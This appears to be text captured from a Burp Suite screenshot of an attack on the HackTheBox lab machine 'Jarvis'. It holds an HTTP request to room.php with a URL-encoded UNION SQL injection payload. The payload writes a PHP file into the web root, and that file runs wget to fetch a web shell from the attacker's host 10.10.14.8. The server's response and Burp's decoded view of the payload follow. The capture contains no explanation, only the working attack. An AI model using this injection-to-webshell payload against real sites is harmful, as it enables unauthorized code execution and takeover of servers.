 Request
Pretty Raw Hex \n
1 GET /room.php?cod=
1234+UNION+SELECT+NULL,NULL,(select+'<%3fphp+exec("wget+
http%3a//10.10.14.8/phpshell.php")+%3f>'),NULL,NULL,NULL
,NULL+into+outfile+"/var/www/html/upload.php"-- HTTP/1.1
2 Host: jarvis.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 2
10
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 23:28:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 Set-Cookie: PHPSESSID=tvt7ig6ou1fmvsk78v44vm9457; p
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 IronWAF: 2.0.3
10 Content-Length: 5916
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15 <!DOCTYPE HTML>
16 <html>
17 <head>
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" conten
20 <title>
Stark Hotel
</title>
21 <meta name="viewport" content="width=devi
Inspector
Selection 57 (0x39)
Selected text
<%3fphp+exec("wget+http%3a//10.10.14.8/phpshell.p
hp")+%3f
Decoded from: URL encoding
<?php exec("wget http://10.10.14.8/phpshell.php")
?
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes